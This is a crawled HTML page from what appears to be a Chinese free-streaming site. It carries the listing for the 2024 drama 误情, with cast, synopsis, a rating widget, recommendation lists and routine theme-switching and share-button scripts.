

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdgbcmjx.com/v/245358.html
body_size: 14764
content:
<!DOCTYPE html><html><head><title>误情_1-1集/未删减/完整版/大结局_国产剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="误情,误情免费观看，误情全集,电视剧" /><meta name="description" content="天堂影视国产剧《误情》于2024年上映首播，由,吴俊余,,陈欣予,,吴博威,,杨雨曦等主演，天堂电影网提供高清中国大陆电视剧误情全集未删减完整版免费在线观看，大结局剧情已揭晓。讲述了清冷艳丽的高岭之花江时浅在遭受霸凌、暴力等一系列事件后，华丽蜕变逆袭归来，用一场精心策划强势开启自己的复仇之路，最终收获内心救赎与爱情的故事。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sdgbcmjx.com","wapurl":"www.sdgbcmjx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230718-1/f8a1357796dfecec44eaa857ae332e37.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230718-1/f8a1357796dfecec44eaa857ae332e37.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/71.html">电影</a></li><li class="active"><a href="/list/72.html">电视剧</a></li><li><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">误情 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A5%9E%E6%8E%A2%E5%A4%A7%E6%88%98.html" rel="nofollow"><span class="hot_name">神探大战</span></a></li><li><a href="/search/wd/%E9%9A%90%E5%85%A5%E5%B0%98%E7%83%9F.html" rel="nofollow"><span class="hot_name">隐入尘烟</span></a></li><li><a href="/search/wd/%E7%8C%8E%E5%B1%A0.html" rel="nofollow"><span class="hot_name">猎屠</span></a></li><li><a href="/search/wd/%E5%B0%81%E7%A5%9E%E6%9D%A8%E6%88%AC.html" rel="nofollow"><span class="hot_name">封神杨戬</span></a></li><li><a href="/search/wd/%E4%BA%BA%E7%94%9F%E5%A4%A7%E4%BA%8B.html" rel="nofollow"><span class="hot_name">人生大事</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/212a442c8de43e6caf034236c1917beb.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/245358-2-1.html" data-original="https://hongniuzyimage.com/cover/212a442c8de43e6caf034236c1917beb.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.sdgbcmjx.com/img.php?url=https://hongniuzyimage.com/cover/212a442c8de43e6caf034236c1917beb.jpg" alt="误情(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">误情(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wuqing</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>内地剧,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第20集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>,谢毅航</li><li class="data"><span>主演：</span>,吴俊余,,陈欣予,,吴博威,,杨雨曦</li><li class="data"><span>更新时间：</span><em>2025-07-23</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/245358-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《误情》https://www.sdgbcmjx.com/v/245358.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '误情',bdPic : 'https://hongniuzyimage.com/cover/212a442c8de43e6caf034236c1917beb.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《误情》是一部由,谢毅航导演执导，,吴俊余,,陈欣予,,吴博威,,杨雨曦等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-1全集），手机免费观看高清未删减完整版电视剧全集就来天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>讲述了清冷艳丽的高岭之花江时浅在遭受霸凌、暴力等一系列事件后，华丽蜕变逆袭归来，用一场精心策划强势开启自己的复仇之路，最终收获内心救赎与爱情的故事。</span><p class="desc_tips hidden_xs">全部来源：【哔哩bilibili】【天堂影视】【爱奇艺】【百度云盘】【星辰影院】【迅雷下载】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="245358" data-score="4"><span class="label">给【<strong>误情</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/291929.html" title="Boss爱上鸟" data-original="https://dbzy5.com/upload/vod/20251221-1/9f20d405673bf2c838d97c7ef96320bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/291929.html" title="Boss爱上鸟">Boss爱上鸟</a></p><p class="vodlist_sub">为了教育女儿要懂得珍惜，母亲给她讲了一个关于刁蛮公主变小鸟的童话故事：在一个虚拟的城市里，芸馨是集万千宠</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/291372.html" title="佛山赞师父" data-original="https://dbzy5.com/upload/vod/20251213-1/c6b05f34a78928ad1bbefe2f0091593a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/291372.html" title="佛山赞师父">佛山赞师父</a></p><p class="vodlist_sub">梁赞原为戏班伙头，自小随省城戏班大花脸黄华宝学习“咏春”功夫，因抱打不平，在满洲高手隆科贝克面前展现身手</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/290965.html" title="战金岭" data-original="https://dbzy5.com/upload/vod/20251202-1/e8ba7ac0b6b100a12e07478131d6cce5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/290965.html" title="战金岭">战金岭</a></p><p class="vodlist_sub">电视剧《战金岭》由曹炳琨、马丽、武强等实力派演员领衔主演，正在北京怀柔景区紧张的拍摄中，讲述了一个足智多</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/284370.html" title="野味儿" data-original="https://yczy5.com/upload/vod/20250912-1/6f7a207f11e1b1310e677c9b11e34b00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第5集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284370.html" title="野味儿">野味儿</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/289626.html" title="龙王令之妃卿莫属" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2908542103.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第30集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/289626.html" title="龙王令之妃卿莫属">龙王令之妃卿莫属</a></p><p class="vodlist_sub">这是一个宣扬真武朝圣的世界。凤家庄庶出七小姐凤芷楼本是九阴之女，阴气遮掩慧根，无法成为武者，被人耻笑为废</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/288411.html" title="女医进击录" data-original="https://pic.youkupic.com/upload/vod/20251031-1/2e882cd67e28f11cfedfe2c1ce3fca21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/288411.html" title="女医进击录">女医进击录</a></p><p class="vodlist_sub">因一场冤案，荣泽兰孤身闯入宫闱，发誓要在男权垄断的太医院撕开生路。面对男医官的嗤笑鄙夷，她凭医道为刃，逆</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/292448.html" title="父母爱情" data-original="https://dbzy5.com/upload/vod/20250107-3/a16bb28fdcc7663129bb2c73e838abad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第45集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/292448.html" title="父母爱情">父母爱情</a></p><p class="vodlist_sub">要放在解放前，江德福（郭涛 饰）和安杰（梅婷 饰）这对男女可真是八竿子够不上关系的两个人。他们一个是年轻</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/285849.html" title="谷围南亭 第一卷 粤语版" data-original="https://yczy5.com/upload/vod/20250930-1/5ae8d1aba997c7daa0658f8e503177b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285849.html" title="谷围南亭 第一卷 粤语版">谷围南亭 第一卷 粤语版</a></p><p class="vodlist_sub">人气国漫《谷围南亭》动画版 制作决定！！！</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/293416.html" title="叫作你的秘密" data-original="https://pic.youkupic.com/upload/vod/20260112-1/07a0148508091080103ac5e25bcfa532.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293416.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/293696.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293696.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/293898.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293898.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/293697.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293697.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/293644.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293644.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/293641.html" title="琉璃女坊诡事集" data-original="https://pic.youkupic.com/upload/vod/20260115-1/a5b2bd3a879f55b6c62387151f4e13c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293641.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/293566.html" title="小尾巴，快跟上！" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2098348f98112cb527e4db304cea37ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293566.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/293251.html" title="秋雪漫过的冬天" data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293251.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/294034.html" title="弹孔" data-original="https://dbzy5.com/upload/vod/20260121-1/5039917a58b04585b8a888b709317a27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/294034.html" title="弹孔">弹孔</a></p><p class="vodlist_sub">20世纪30年代，古老的中华大地再披磨难，内有国共对峙，外有强梁入侵。国际大都会上海更成为各方势力犬牙交</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/293650.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293650.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/153164.html" title="金牌红娘2" data-original="https://pic.youkupic.com/upload/vod/20220812-1/37aabdb6936b85170352f7a7500bdfcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/153164.html" title="金牌红娘2">金牌红娘2</a></p><p class="vodlist_sub">《金牌红娘》讲述了(毛晓彤)饰演的知府家的白富美金玲珑，因 为离家出走后在机缘巧合下当了一名媒人，替那些</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/293294.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293294.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“误情”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="245358" data-mid="1" ></div><script>$(function(){MAC.Comment.Login 